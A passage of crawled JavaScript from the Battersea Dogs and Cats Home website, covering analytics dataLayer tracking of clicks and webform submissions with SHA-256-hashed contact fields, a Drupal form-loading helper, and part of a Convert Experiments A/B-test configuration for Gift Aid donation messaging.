  function trackFilterSearch() {
    const trackedElement = jQuery(this);
    var component_name = getComponentName(trackedElement);
    var lable = jQuery("label[for='"+trackedElement.attr('id')+"']").children('span.facet-item__value').text();
    //('span.facet-item__value').text();


    component_name = component_name ? component_name : 'sidebar_search_filter';

    const dataValue = {
      event: 'filter_checkbox_click',
      login_status: login_status,
      location_in_page: 'checkbox_filter',
      actionType: 'checkbox_click',
      checkbox_label: lable,
      page_path: page_path,
      page_title: page_title,
      component_name: component_name,
    };

    if (dataLayer) {
      dataLayer.push(dataValue);
    }
  }

function trackWebformSubmit(e) {
    const trackedElement = jQuery(this);
    const chkPhone = checkPhoneVal();
    if (chkPhone == false) return;
  
    const webForm = trackedElement.closest('form.webform-submission-form');
    if (!webForm.valid()) return;
  
    const id = webForm.attr('data-webform-node-title');
    const gaevent = 'form_submission';
    const actionType = 'form_submitted';
    const body = jQuery("body");
    const mapEvent = map_event;
    const eventCategory = "Forms";
  
    // Function to get encrypted form values
    async function getEncryptedFormValues() {
      const firstNameInputs = document.getElementsByName('first_name');
      const surnameNameInputs = document.getElementsByName('surname_name');
      const lastNameInputs = document.getElementsByName('last_name');
      const emailAddressInputs = document.getElementsByName('email_address');
      const emailInputs = document.getElementsByName('email');
      const telNumberInputs = document.getElementsByName('telephone_number');
      const phoneNumberInputs = document.getElementsByName('phone_number');
      const contactNumberInputs = document.getElementsByName('contact_number');
  
      let firstname = "", lastname = "", email = "", phone = "";
  
      if (firstNameInputs.length > 0) {
        firstname = await sha256Encrypt(firstNameInputs[0].value);
      } else if (localStorage.getItem('firstname')) {
        firstname = localStorage.getItem('firstname');
      }
  
      if (surnameNameInputs.length > 0) {
        lastname = await sha256Encrypt(surnameNameInputs[0].value);
      } else if (lastNameInputs.length > 0) {
        lastname = await sha256Encrypt(lastNameInputs[0].value);
      } else if (localStorage.getItem('lastname')) {
        lastname = localStorage.getItem('lastname');
      }
  
      if (emailAddressInputs.length > 0) {
        email = await sha256Encrypt(emailAddressInputs[0].value);
      } else if (emailInputs.length > 0) {
        email = await sha256Encrypt(emailInputs[0].value);
      } else if (localStorage.getItem('email')) {
        email = localStorage.getItem('email');
      }
  
      if (telNumberInputs.length > 0) {
        phone = await sha256Encrypt('+44' + telNumberInputs[0].value);
      } else if (phoneNumberInputs.length > 0) {
        phone = await sha256Encrypt('+44' + phoneNumberInputs[0].value);
      } else if (contactNumberInputs.length > 0) {
        phone = await sha256Encrypt('+44' + contactNumberInputs[0].value);
      } else if (localStorage.getItem('phone')) {
        phone = localStorage.getItem('phone');
      }
  
      return { firstname, lastname, email, phone };
    }
  
    if (track_status === 'yes') {
      getEncryptedFormValues().then(data => {
        const dataValue = {
          event: gaevent,
          form_name: id,
          eventAction: actionType,
          eventLabel: id,
          login_status: login_status,
          actionType: actionType,
          meta_event: mapEvent,
          eventCategory: eventCategory,
          page_path: page_path,
          page_title: page_title,
          timestamp: new Date().getTime(),
          first_name: data.firstname,
          last_name: data.lastname,
          email: data.email,
          phone: data.phone,
          user_id: body.data("user_id"),
          unique_id: document.getElementsByName('form_build_id')[0]?.value || null
        };
  
        if (window.dataLayer) {
          dataLayer.push(dataValue);
        }
  
        localStorage.clear();
      });
    } else {
      // No tracking — but if you still want to push generic data
      const dataValue = {
        event: gaevent,
        form_name: id,
        eventAction: actionType,
        eventLabel: id,
        login_status: login_status,
        actionType: actionType,
        meta_event: "",
        eventCategory: "",
        page_path: page_path,
        page_title: page_title,
        timestamp: new Date().getTime(),
        first_name: "",
        last_name: "",
        email: "",
        phone: "",
        user_id: body.data("user_id"),
        unique_id: document.getElementsByName('form_build_id')[0]?.value || null
      };
  
      if (window.dataLayer) {
        dataLayer.push(dataValue);
      }
  
      localStorage.clear();
    }
  }
  
  // function trackWebformSubmit(e) {
  //   const trackedElement = jQuery(this);

  //   var chkPhone = checkPhoneVal();
  //   if(chkPhone == false)
  //     return;
  //   //var id = trackedElement.attr('data-webform-node-title');
  //   var webForm = trackedElement.closest('form.webform-submission-form');
  //   if(!webForm.valid())
  //   return;

  //   var id = webForm.attr('data-webform-node-title');
  //   var formMode = trackedElement.closest('form.webform-submission-add-form');
  //   var gaevent = '';
  //   var actionType = '';
  //   // if(formMode.length > 0){
  //     gaevent = 'form_submission';
  //     actionType = 'form_submitted';
  //   // }else{
  //   //   gaevent = 'form_update';
  //   //   actionType = 'form_re-submitted';
  //   // }
  //   var body = jQuery("body");
  //   var phone = "";
  //   var email = "";
  //   var firstname = "";
  //   var lastname = "";
  //   var mapEvent = "";
  //   var eventCategory = "";
  //   if(track_status == 'yes'){
  //         // const firstNameInputs = document.getElementsByName('first_name');
  //         // const surnameNameInputs = document.getElementsByName('surname_name');
  //         // const lastNameInputs = document.getElementsByName('last_name');
  //         // const emailAddressInputs = document.getElementsByName('email_address');
  //         // const emailInputs = document.getElementsByName('email');
  //         // const telNumberInputs = document.getElementsByName('telephone_number');
  //         // const phoneNumberInputs = document.getElementsByName('phone_number');
  //         // const contactNumberInputs = document.getElementsByName('contact_number');

  //         // firstname = firstNameInputs.length > 0 ? firstNameInputs[0].value: 
  //         //             localStorage.getItem('firstname') ? localStorage.getItem('firstname') : "";  // first_name
  //         // lastname = surnameNameInputs.length > 0 ? surnameNameInputs[0].value :
  //         //           lastNameInputs.length > 0 ? lastNameInputs[0].value : 
  //         //           localStorage.getItem('lastname') ? localStorage.getItem('lastname') : "";  // surname_name, last_name
  //         // email = emailAddressInputs.length > 0 ? emailAddressInputs[0].value :
  //         //         emailInputs.length > 0 ? emailInputs[0].value : 
  //         //         localStorage.getItem('email') ? localStorage.getItem('email') : "";  // email_address, email
  //         // phone = telNumberInputs.length > 0 ? telNumberInputs[0].value :
  //         //         phoneNumberInputs.length > 0 ? phoneNumberInputs[0].value :
  //         //         contactNumberInputs.length > 0 ? contactNumberInputs[0].value :
  //         //         localStorage.getItem('phone') ? localStorage.getItem('phone') : "";  // telephone_number, phone_number, contact_number
  //         async function getEncryptedFormValues() {
  //           const firstNameInputs = document.getElementsByName('first_name');
  //           const surnameNameInputs = document.getElementsByName('surname_name');
  //           const lastNameInputs = document.getElementsByName('last_name');
  //           const emailAddressInputs = document.getElementsByName('email_address');
  //           const emailInputs = document.getElementsByName('email');
  //           const telNumberInputs = document.getElementsByName('telephone_number');
  //           const phoneNumberInputs = document.getElementsByName('phone_number');
  //           const contactNumberInputs = document.getElementsByName('contact_number');
          
  //           // First Name
  //           if (firstNameInputs.length > 0) {
  //             firstname = await sha256Encrypt(firstNameInputs[0].value);
  //           } else if (localStorage.getItem('firstname')) {
  //             firstname = localStorage.getItem('firstname');
  //           }
          
  //           // Last Name
  //           if (surnameNameInputs.length > 0) {
  //             lastname = await sha256Encrypt(surnameNameInputs[0].value);
  //           } else if (lastNameInputs.length > 0) {
  //             lastname = await sha256Encrypt(lastNameInputs[0].value);
  //           } else if (localStorage.getItem('lastname')) {
  //             lastname = localStorage.getItem('lastname');
  //           }
          
  //           // Email
  //           if (emailAddressInputs.length > 0) {
  //             email = await sha256Encrypt(emailAddressInputs[0].value);
  //           } else if (emailInputs.length > 0) {
  //             email = await sha256Encrypt(emailInputs[0].value);
  //           } else if (localStorage.getItem('email')) {
  //             email = localStorage.getItem('email');
  //           }
          
  //           // Phone (with +44 prefix)
  //           if (telNumberInputs.length > 0) {
  //             phone = await sha256Encrypt('+44' + telNumberInputs[0].value);
  //           } else if (phoneNumberInputs.length > 0) {
  //             phone = await sha256Encrypt('+44' + phoneNumberInputs[0].value);
  //           } else if (contactNumberInputs.length > 0) {
  //             phone = await sha256Encrypt('+44' + contactNumberInputs[0].value);
  //           } else if (localStorage.getItem('phone')) {
  //             phone = localStorage.getItem('phone');
  //           }
          
  //           // Optional: return or assign to global
  //           return { firstname, lastname, email, phone };
  //         }
          
  //         // Usage
         
  //         eventCategory = "Forms";
  //         mapEvent = map_event;
    
  //   }
  //   getEncryptedFormValues().then(data => {
  //     console.log('Encrypted form data:', data.lastname);
  //   });
  //   // const dataValue = {
  //   //   event: gaevent,
  //   //   form_name: id,
  //   //   login_status: login_status,
  //   //   actionType: actionType,
  //   //   meta_event: mapEvent ? mapEvent : "",
  //   //   eventCategory: eventCategory,
  //   //   page_path: page_path,
  //   //   page_title: page_title,
  //   //   timestamp: new Date().getTime(),
  //   //   first_name: firstname ? sha256Encrypt(firstname) : "",
  //   //   last_name: lastname ? sha256Encrypt(lastname) : "",
  //   //   email: email ? sha256Encrypt(email) : "",
  //   //   phone: phone ? sha256Encrypt('+44'+phone) : "",
  //   //   unique_id: document.getElementsByName('form_build_id')[0] ? document.getElementsByName('form_build_id')[0].value : null
  //   // };
   
  // //   Promise.all([
  // //     sha256Encrypt(firstname),
  // //     sha256Encrypt(lastname),
  // //     sha256Encrypt(email),
  // //     sha256Encrypt('+44' + phone)
  // // ]).then(([encryptedFirstName, encryptedLastName, encryptedEmail, encryptedPhone]) => {
  //     const dataValue = {
  //         event: gaevent,
  //         form_name: id,
  //         eventAction: actionType,
  //         eventLabel: id,
  //         login_status: login_status,
  //         actionType: actionType,
  //         meta_event: mapEvent ? mapEvent : "",
  //         eventCategory: eventCategory,
  //         page_path: page_path,
  //         page_title: page_title,
  //         timestamp: new Date().getTime(),
  //         first_name: firstname,
  //         last_name: lastname ? encryptedLastName : "",
  //         email: email ? encryptedEmail : "",
  //         phone: phone ? encryptedPhone : "" ,
  //         user_id: body.data("user_id"),
  //         unique_id: document.getElementsByName('form_build_id')[0] ? document.getElementsByName('form_build_id')[0].value : null
  //     };

  //     if (dataLayer) {
  //         dataLayer.push(dataValue);
  //     }
   
  //  localStorage.clear();
  // // })
  //  console.log(dataValue);
  // // e.preventDefault();
  // // return true;
  // }

  function trackShareClick(e) {
    const trackedElement = jQuery(this);
    var shareEventData = "navigation_cta_click|cta_click|share_CTA";
    shareEventData = shareEventData.split("|");

    trackButtonClick(trackedElement, shareEventData)
  }

  function setCommonDatalayerAttributes() {
    var body = jQuery("body");
    page_path = body.data("page_path");
    page_title = body.data("page_title");
    login_status = body.data("login_status");
  }

  function pushCarouselNavDataLayer(e) {
    const trackedElement = jQuery(this);
    var carGaEvents = ["button_click", "carousel_nav_button_click"];

    if (trackedElement.hasClass("slick-prev")) {
      carGaEvents.push("carousel_previous_button");
    }

    if (trackedElement.hasClass("slick-next")) {
      carGaEvents.push("carousel_next_button");
    }

    trackButtonClick(trackedElement, carGaEvents);
  }
});

async function sha256Encrypt(data) {
  const encoder = new TextEncoder();
  const dataBuffer = encoder.encode(data);
  const hashBuffer = await crypto.subtle.digest('SHA-256', dataBuffer);
  return bufferToHex(hashBuffer);
}

function bufferToHex(buffer) {
  const byteArray = new Uint8Array(buffer);
  const hexCodes = [...byteArray].map(byte => {
      const hexCode = byte.toString(16);
      return hexCode.padStart(2, '0');
  });
  return hexCodes.join('');
}

function checkPhoneVal(){
  var phoneInput = jQuery('.input-group-phone').find('input');
  if(phoneInput.is(":visible")){
      if (!Number(phoneInput.val()) || phoneInput.val().length !== 11  || phoneInput.val().charAt(0) !== '0') {
              return false;
      }
      else{
        return true;
      }
  }
}

jQuery(window).on('load', function () {
  window.dataLayer = window.dataLayer || [];
  var w_page_path;
  var w_page_title;
  var w_login_status;

  // Select the script tag with the data-drupal-selector attribute.
  var scriptTag = document.querySelector('script[data-drupal-selector="drupal-settings-json"]');

  // Get the JSON content from the script tag.
  var jsonContent = scriptTag.textContent.trim();

  // Parse the JSON content into a JavaScript object.
  var drupalSettings = JSON.parse(jsonContent);

  // Access specific data from drupalSettings.
  var track_status;
  var map_event;

if (drupalSettings && drupalSettings.battersea) {
    track_status = drupalSettings.battersea.track_status;
    map_event = drupalSettings.battersea.map_event;
}

  //console.log("GA window Load initiated. This will load only once!");
  setCommonDatalayerAttributesWindow();
  trackWindowWebforms();
  jQuery("div.field--name-field-signup-webform form.webform-submission-form button.webform-button--submit").on("click", trackWindowWebformSubmit);

  function trackWindowWebforms() {
    const webforms = jQuery('div.field--name-field-signup-webform form.webform-submission-form');

    if(webforms.length <= 0) return;

    webforms.each(function() {
      var webform = jQuery(this);
      //var id = webform.attr('data-webform-node-title');

      const dataValue = {
        //event: 'form_start',
        event: 'form_fill_start',
        form_name: 'signup form',
        login_status: w_login_status,
        actionType: 'form_fill_start',
        page_path: w_page_path,
        page_title: w_page_title,
      };

      if (dataLayer) {
        dataLayer.push(dataValue);
      }
    });
  }

  function trackWindowWebformSubmit() {
    const trackedElement = jQuery(this);
    //var id = trackedElement.attr('data-webform-node-title');
    var webForm = trackedElement.closest('form.webform-submission-form');
    var chkPhone = checkPhoneVal();
    if(chkPhone == false)
      return;
    if(!webForm.valid())
    return;

    var phone = "";
    var email = "";
    var firstname = "";
    var lastname = "";
    var mapEvent = "";
    var eventCategory = "";

    if(track_status == 'yes') {
          const firstNameInputs = document.getElementsByName('first_name');
          const surnameNameInputs = document.getElementsByName('surname_name');
          const lastNameInputs = document.getElementsByName('last_name');
          const emailAddressInputs = document.getElementsByName('email_address');
          const emailInputs = document.getElementsByName('email');
          const telNumberInputs = document.getElementsByName('telephone_number');
          const phoneNumberInputs = document.getElementsByName('phone_number');
          const contactNumberInputs = document.getElementsByName('contact_number');

          firstname = firstNameInputs.length > 0 ? firstNameInputs[0].value: 
                      localStorage.getItem('firstname') ? localStorage.getItem('firstname') : "";  // first_name
          lastname = surnameNameInputs.length > 0 ? surnameNameInputs[0].value :
                    lastNameInputs.length > 0 ? lastNameInputs[0].value : 
                    localStorage.getItem('lastname') ? localStorage.getItem('lastname') : "";  // surname_name, last_name
          email = emailAddressInputs.length > 0 ? emailAddressInputs[0].value :
                  emailInputs.length > 0 ? emailInputs[0].value : 
                  localStorage.getItem('email') ? localStorage.getItem('email') : "";  // email_address, email
          phone = telNumberInputs.length > 0 ? telNumberInputs[0].value :
                  phoneNumberInputs.length > 0 ? phoneNumberInputs[0].value :
                  contactNumberInputs.length > 0 ? contactNumberInputs[0].value :
                  localStorage.getItem('phone') ? localStorage.getItem('phone') : "";  // telephone_number, phone_number, contact_number

          eventCategory = "Forms";
          mapEvent = map_event;
    }


    //var id = webForm.attr('data-webform-node-title');
    var formMode = trackedElement.closest('form.webform-submission-add-form');
    var gaevent = '';
    var actionType = '';
    if(formMode.length > 0){
      gaevent = 'form_submission';
      actionType = 'form_submitted';
    }else{
      gaevent = 'form_update';
      actionType = 'form_re-submitted';
    }

    // const dataValue = {
    //   event: gaevent,
    //   form_name: 'signup form',
    //   login_status: w_login_status,
    //   actionType: actionType,
    //   meta_event: mapEvent ? mapEvent : "",
    //   eventCategory: eventCategory,
    //   page_path: w_page_path,
    //   page_title: w_page_title,
    //   timestamp: new Date().getTime(),
    //   first_name: firstname ? sha256Encrypt(firstname) : "",
    //   last_name: lastname ? sha256Encrypt(lastname) : "",
    //   email: email ? sha256Encrypt(email) : "",
    //   phone: phone ? sha256Encrypt('+44'+phone) : "",
    //   unique_id: document.getElementsByName('form_build_id')[0] ? document.getElementsByName('form_build_id')[0].value : null
    // };

    Promise.all([
      sha256Encrypt(firstname),
      sha256Encrypt(lastname),
      sha256Encrypt(email),
      sha256Encrypt('+44' + phone)
  ]).then(([encryptedFirstName, encryptedLastName, encryptedEmail, encryptedPhone]) => {
      const dataValue = {
          event: gaevent,
          form_name: 'signup form',
          eventAction: actionType,
          eventLabel: 'signup form',
          login_status: w_login_status,
          actionType: actionType,
          meta_event: mapEvent ? mapEvent : "",
          eventCategory: eventCategory,
          page_path: w_page_path,
          page_title: w_page_title,
          timestamp: new Date().getTime(),
          first_name: firstname ? encryptedFirstName : "",
          last_name: lastname ? encryptedLastName : "",
          email: email ? encryptedEmail : "",
          phone: phone ? encryptedPhone : "" ,
          unique_id: document.getElementsByName('form_build_id')[0] ? document.getElementsByName('form_build_id')[0].value : null
      };

    if (dataLayer) {
      dataLayer.push(dataValue);
    }})
    // console.log(dataLayer);
  }

  function setCommonDatalayerAttributesWindow() {
    var body = jQuery("body");
    w_page_path = body.data("page_path");
    w_page_title = body.data("page_title");
    w_login_status = body.data("login_status");
  }

});


--- FILE ---
content_type: text/javascript
request_url: https://www.battersea.org.uk/modules/custom/battersea_intake/js/auto_submit.js
body_size: 345
content:
(function ($, Drupal) {
  Drupal.behaviors.autoSubmitNext = {
    attach: function (context, settings) {
      
      jQuery('form', context).each(function () {
        if (!jQuery(this).data('battersea-formdata')) {
          jQuery(this).data('battersea-formdata', true);
          this.addEventListener('formdata', function (e) {
            battersea_intake_show_loading();
          });
        }
      }); 
      
      $(document).ready(function () { 
        //Get URL parameters
        var urlParams = new URLSearchParams(window.location.search);
        var page = urlParams.get('page');              
        // Handle other conditions like webform preview and empty details
        if (page === 'webform_preview') {
          jQuery('details').each(function() {
            if (jQuery(this).find('summary').length === 0) {
              jQuery(this).remove();
            }
          });

          jQuery('div').each(function() {
            if (jQuery(this).text() === '{Empty}') {
              jQuery(this).text('No information entered');
            }
          });
          jQuery(this).find('.webform-button-preview').hide();          
        }       
      });
    }
  };
})(jQuery, Drupal);

function battersea_intake_show_loading() {
  var loadingDiv = document.getElementById('battersea_intake_loading'); 
  if(loadingDiv) {   
    loadingDiv.classList.remove('hidden');
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn-4.convertexperiments.com/v1/js/100410046-100412070.js?environment=production
body_size: 128792
content:
(function() {
if (typeof window.convert !== "undefined") return;
window.convert = window.convert || {};
const convertData = Object.assign({"device":{"mobile":false,"tablet":false,"desktop":true},"geo":{"country":"US","city":"COLUMBUS","continent":"NA","state":"OH"}}, {
logLevel: 4,
useMutationObserver: true,
usePolling: false,
useSPAOptimizations: true,
visitorId: '',
variables: null,
version: '1.3.6',
generatedAt: '2026-01-21T17:36:57.275Z'
});
const convertConfig = {"account_id":"100410046","project":{"id":"100412070","name":"Project #100412070","type":"web","utc_offset":"0","domains":[{"tld":"battersea.org.uk","hosts":["*.battersea.org.uk","battersea.org.uk","battersea.org.uk","donate.battersea.org.uk","pawdraw.battersea.org.uk","donate.battersea.org.uk"]},{"tld":"raffleentry.org.uk","hosts":["battersea.raffleentry.org.uk"]}],"global_javascript":function(convertContext){ 
let enableCurrencyFunctionality = false; // Flag to enable Currency Conversion
let storeInCookie = true; // Flag to control storage method

// Function to set a cookie using convert.setCookie
function setCookie(name, value, days) {
    convert.setCookie(name, value, { expires: days });
}

// Ensuring _conv_q is initialized
window._conv_q = window._conv_q || [];
window._conv_q.push({
    what: 'addListener',
    params: {
        event: 'snippet.experiences_evaluated',
        handler: function() {
            let session_cookie = convert.getCookie('_conv_s');
            if (!session_cookie) {
                console.error('Session cookie not found.');
                return;
            }

            let session_id = session_cookie.substring(
                session_cookie.indexOf('sh:') + 3,
                session_cookie.indexOf('*')
            );

            let exp_list = [];
            let variation_list = [];

        function processExperiences(sourceData, allData, isHistorical = false) {
            const variants = []; // Array to store variants

            for (let expID in sourceData) {
                // Retrieve the type from main data structure to decide exclusion
                let type = allData.experiences[expID]?.type;
                if (type === "deploy") {
                    console.log('Skipping deploy type experiment:', expID);
                    continue; // Skip processing if type is "deploy"
                }

                let experience = sourceData[expID];
                let variation = experience.variation || {};
                let varID = variation.id || experience.variation_id;

                if (varID && !exp_list.includes(expID)) {
                    exp_list.push(expID);
                    variation_list.push(varID);

                    // Create variant string and push to variants array
                    const variantString = `${expID}:${varID}`;
                    variants.push(variantString);

                    console.log(
                        'Adding experiment:',
                        expID,
                        'with variation:',
                        varID,
                        'from',
                        isHistorical ? 'historical data' : 'current data'
                    );

                }
            }

            return variants; // Return the array of variants
        }

            // Process current and historical data
            if (convert.currentData && convert.currentData.experiences) {
                processExperiences(convert.currentData.experiences, convert.data);
            }

            if (convert.historicalData && convert.historicalData.experiences) {
                processExperiences(convert.historicalData.experiences, convert.data, true);
            }

            // Convert segments to the first format
            function alignSegmentsToFirstFormat(segFromSecondFormat) {
                const alignedSeg = {
                    browser: segFromSecondFormat.browser,
                    devices: segFromSecondFormat.devices,
                    source: segFromSecondFormat.source,
                    campaign: segFromSecondFormat.campaign,
                    ctry: segFromSecondFormat.country || "",
                    cust: Array.isArray(segFromSecondFormat.customSegments) ? segFromSecondFormat.customSegments : [],
                };

                // Adjust the 'new' flag based on 'visitorType'
                // Since 'visitorType' of "returning" implies the visitor is not new, we map accordingly
                alignedSeg.new =
                segFromSecondFormat.visitorType === "new"
                  ? 1
                  : segFromSecondFormat.visitorType === "returning"
                  ? 0
                  : undefined;

                return alignedSeg;
            }

            let convert_attributes = {
                cid: convert.data.account_id,
                pid: convert.data.project.id,
                vid: session_id,
                goals: JSON.stringify(convert.currentData.goals || {}),
                vars: variation_list,
                exps: exp_list,
                defaultSegments: alignSegmentsToFirstFormat(convert.getDefaultSegments()),
                conversionRate: 1, // Default value, modify as necessary
                max_order_value: convert.data.project.settings.max_order_value,
                min_order_value: convert.data.project.settings.min_order_value,
            };

            if (enableCurrencyFunctionality && typeof Shopify !== 'undefined' && Shopify.currency && typeof Currency !== 'undefined') {

                let conversionRate = Shopify.currency.active;

                if (!isNaN(conversionRate) && conversionRate !== 0) {
                    convert_attributes.conversionRate = conversionRate;
                } else {
                    console.error('Invalid conversion rate. Not adding currency information.');
                }
            }

            // Store convert_attributes based on the storeInCookie flag
            if (storeInCookie) {
                setCookie('convert_attributes', JSON.stringify(convert_attributes), 7); // Store for 7 days
                console.log('convert_attributes stored in cookie:', convert_attributes);
            } else {
                localStorage.setItem('convert_attributes', JSON.stringify(convert_attributes));
                console.log('convert_attributes stored in localStorage:', convert_attributes);
            }
        }
    }
});
},"settings":{"include_jquery":true,"include_jquery_v1":false,"disable_spa_functionality":false,"do_not_track_referral":false,"allow_crossdomain_tracking":false,"data_anonymization":true,"do_not_track":"OFF","global_privacy_control":"OFF","min_order_value":0,"max_order_value":99999,"version":"2026-01-20T14:29:23+00:00-986","tracking_script":{"current_version":"1.3.6","latest_version":"1.3.6"},"outliers":{"order_value":{"detection_type":"none"},"products_ordered_count":{"detection_type":"none"}},"placeholders":[],"global_javascript_placeholders":[],"integrations":{"google_analytics":{"enabled":true,"type":"ga4","measurementId":"G-WZBF2GV2S7","auto_revenue_tracking":true,"no_wait_pageview":false},"kissmetrics":{"enabled":false},"visitor_insights":{"tracking_id":null}}},"custom_domain":null},"experiences":[{"id":"1004170804","name":"ABT66b | Gift Aid | Messaging","type":"a\/b","status":"active","global_js":null,"global_css":"","environment":"production","settings":{"min_order_value":0,"max_order_value":99999,"matching_options":{"audiences":"any","locations":"any"},"placeholders":[],"outliers":{"order_value":{"detection_type":"none"},"products_ordered_count":{"detection_type":"none"}}},"key":"abt66a-gift-aid-design-clone","version":10,"locations":["1004123635"],"site_area":null,"audiences":[],"goals":["100499826","100475447","100475446"],"integrations":[{"provider":"google_analytics","enabled":true,"type":"ga4","measurementId":"G-WZBF2GV2S7"}],"variations":[{"id":"1004403185","name":"Control","key":"1004403185-control","status":"running","changes":[],"traffic_allocation":50},{"id":"1004403186","name":"Variation 1","key":"1004403186-variation-1","status":"running","changes":[{"id":1004646295,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.smaller > .input-area > .item', {"originalSelector":".smaller > .input-area > .item","outerHtml":"<div class=\"item\">\n                            <label class=\"radio selection-button-radio\"><input data-val=\"true\" data-val-required=\"The GiftAid field is required.\" id=\"donation_GiftAid\" name=\"donation.GiftAid\" type=\"radio\" value=\"True\"><span></span> <p>I am a UK taxpayer and I would like to Gift Aid this donation and all donations I have made in the last four years, as well as any future donations to Battersea Dogs and Cats Home, until I notify them otherwise.</p>\n                            <p style=\"font-weight: 400; font-size: 16px;\">I understand that if I pay less Income Tax and/or Capital Gains Tax than the amount of Gift Aid claimed on all my donations in that tax year, it is my responsibility to pay any difference.</p></label>\n                            <label class=\"radio selection-button-radio selected\"><input checked=\"checked\" id=\"donation_GiftAid\" name=\"donation.GiftAid\" type=\"radio\" value=\"False\"><span></span> <p>I am not a UK taxpayer.</p></label>\n                        </div>","insertHtml":{},"styles":"{}"}, undefined, 1004646295); 
},"selector":".smaller > .input-area > .item","json":"{\"selector\":\".smaller > .input-area > .item\",\"fields\":{},\"outerHtml\":\"<div class=\\\"item\\\">\\n                            <label class=\\\"radio selection-button-radio\\\"><input data-val=\\\"true\\\" data-val-required=\\\"The GiftAid field is required.\\\" id=\\\"donation_GiftAid\\\" name=\\\"donation.GiftAid\\\" type=\\\"radio\\\" value=\\\"True\\\"><span><\/span> <p>I am a UK taxpayer and I would like to Gift Aid this donation and all donations I have made in the last four years, as well as any future donations to Battersea Dogs and Cats Home, until I notify them otherwise.<\/p>\\n                            <p style=\\\"font-weight: 400; font-size: 16px;\\\">I understand that if I pay less Income Tax and\/or Capital Gains Tax than the amount of Gift Aid claimed on all my donations in that tax year, it is my responsibility to pay any difference.<\/p><\/label>\\n                            <label class=\\\"radio selection-button-radio selected\\\"><input checked=\\\"checked\\\" id=\\\"donation_GiftAid\\\" name=\\\"donation.GiftAid\\\" type=\\\"radio\\\" value=\\\"False\\\"><span><\/span> <p>I am not a UK taxpayer.<\/p><\/label>\\n                        <\/div>\",\"elementId\":\"\",\"parentSelectors\":[\".item > .radio:nth-child(1)\",\".input-area:nth-child(8) > .item\",\".input-area:nth-child(8)\",\"#giftAid .smaller\",\"#giftAid > .page\",\"#giftAid\",\"#frmRegularDonationFormForm\",\"main\",\".regulardonationformpage\"],\"modified\":1759481620230,\"lastChange\":{\"name\":\"Battersea \",\"timestamp\":1759481620},\"id\":1004646295,\"matchingElements\":1}"}},{"id":1004646290,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#giftAid > .page > .smaller > p:nth-child(6)', {"originalSelector":"#giftAid > .page > .smaller > p:nth-child(6)","outerHtml":"<p>Your correct address is needed to identify you as a UK taxpayer. To Gift Aid your donations, please tick the box below:</p>","insertHtml":{},"styles":"{}"}, undefined, 1004646290); 
},"selector":"#giftAid > .page > .smaller > p:nth-child(6)","json":"{\"selector\":\"#giftAid > .page > .smaller > p:nth-child(6)\",\"fields\":{},\"outerHtml\":\"<p>Your correct address is needed to identify you as a UK taxpayer. To Gift Aid your donations, please tick the box below:<\/p>\",\"elementId\":\"\",\"parentSelectors\":[\"#giftAid .smaller\",\"#giftAid > .page\",\"#giftAid\",\"#frmRegularDonationFormForm\",\"main\",\".regulardonationformpage\"],\"modified\":1759479365192,\"lastChange\":{\"name\":\"Battersea \",\"timestamp\":1759479365},\"id\":1004646290,\"matchingElements\":1}"}},{"id":1004646289,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#giftAid > div > div > p:nth-child(3) > strong', {"originalSelector":"#giftAid > div > div > p:nth-child(3) > strong","outerHtml":"<strong>Boost your donation by 25p for every £1 you donate, at no extra cost to you.</strong>","insertHtml":{},"styles":"{}"}, undefined, 1004646289); 
},"selector":"#giftAid > div > div > p:nth-child(3) > strong","json":"{\"selector\":\"#giftAid > div > div > p:nth-child(3) > strong\",\"fields\":{},\"outerHtml\":\"<strong>Boost your donation by 25p for every \u00a31 you donate, at no extra cost to you.<\/strong>\",\"elementId\":\"\",\"parentSelectors\":[\"#giftAid .smaller > p:nth-child(3)\",\"#giftAid .smaller\",\"#giftAid > .page\",\"#giftAid\",\"#frmRegularDonationFormForm\",\"main\",\".regulardonationformpage\"],\"modified\":1763463325599,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1763463325},\"id\":1004646289,\"matchingElements\":2}"}},{"id":1004646288,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#giftAid > .page > .smaller > h2', {"originalSelector":"#giftAid > .page > .smaller > h2","outerHtml":"<h2>\n                        Increase the impact of your Gift\n                        <img src=\"/assets/images/gift-aid-logo.png\" alt=\"Gift Aid Logo\">\n                    </h2>","insertHtml":{},"styles":"{}"}, undefined, 1004646288); 
},"selector":"#giftAid > .page > .smaller > h2","json":"{\"selector\":\"#giftAid > .page > .smaller > h2\",\"fields\":{},\"outerHtml\":\"<h2>\\n                        Increase the impact of your Gift\\n                        <img src=\\\"\/assets\/images\/gift-aid-logo.png\\\" alt=\\\"Gift Aid Logo\\\">\\n                    <\/h2>\",\"elementId\":\"\",\"parentSelectors\":[\"#giftAid .smaller\",\"#giftAid > .page\",\"#giftAid\",\"#frmRegularDonationFormForm\",\"main\",\".regulardonationformpage\"],\"modified\":1759479246123,\"lastChange\":{\"name\":\"Battersea \",\"timestamp\":1759479246},\"id\":1004646288,\"matchingElements\":1}"}}],"traffic_allocation":50}]},{"id":"1004180598","name":"DEPLOY ABT69 | Homepage icons","type":"deploy","status":"active","global_js":null,"global_css":"","environment":"production","settings":{"min_order_value":0,"max_order_value":99999,"matching_options":{"audiences":"any","locations":"any"},"placeholders":[],"outliers":{"order_value":{"detection_type":"none"},"products_ordered_count":{"detection_type":"none"}}},"key":"abt69-homepage-icons-clone","version":10,"locations":["1004136561"],"site_area":null,"audiences":[],"goals":[],"integrations":[{"provider":"google_analytics","enabled":true,"type":"ga4","measurementId":"G-WZBF2GV2S7"}],"variations":[{"id":"1004425080","name":"Deployment","key":"1004425080-deployment","status":"running","changes":[{"id":1004677529,"type":"richStructure","data":{"js":function(convertContext){ 
